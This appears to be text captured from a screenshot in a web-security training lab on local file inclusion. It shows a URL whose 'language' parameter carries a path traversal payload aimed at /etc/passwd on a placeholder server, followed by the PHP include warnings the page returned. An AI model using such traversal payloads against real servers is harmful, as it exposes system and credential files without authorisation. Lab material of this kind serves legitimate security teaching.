 http://<SERVER_IP>:<PORT>/index.php?language=../../../../etc/passwd
Inlane Freight Language
History
CONTAINERS
Warning: include(./languages/etc/passwd):
failed to open stream: No such file or directory
in /var/www/html/index.php on line 48
Warning: include(): Failed opening './languages
/etc/passwd' for inclusion (include_path='.:/usr
/share/php') in /var/www/html/index.php
on line 48